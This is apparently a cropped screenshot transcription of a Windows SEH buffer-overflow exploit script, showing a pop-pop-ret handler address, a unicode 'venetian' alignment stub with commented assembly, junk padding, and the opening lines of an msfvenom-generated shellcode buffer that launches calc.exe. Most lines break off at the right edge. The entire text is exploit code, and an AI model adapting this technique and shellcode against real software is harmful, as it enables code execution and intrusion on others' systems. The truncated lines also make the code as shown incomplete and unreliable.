
#Found pop edi - pop ebp - ret at 0x005000E0 [codeblo
seh="\xe0\x50"

ven = "\x62"                #align

ven +="\x53"                #push ebx

ven += "\x62"               #align

ven += "\x58"               #pop eax

ven += "\x62"               #align

ven += "\x05\x14\x11"       #add eax, 0x11001400

ven += "\x62"               #align

ven += "\x2d\x13\x11"       #sub eax, 0x11001300

ven += "\x62"               #align

ven += "\x50"               #push eax

ven += "\x62"               #align

ven += "\xc3"               #ret

junk2="\x41" * 108          #required to make sure sh
#msfvenom -p windows/exec cmd=calc.exe --platform win
buf =  ""

buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\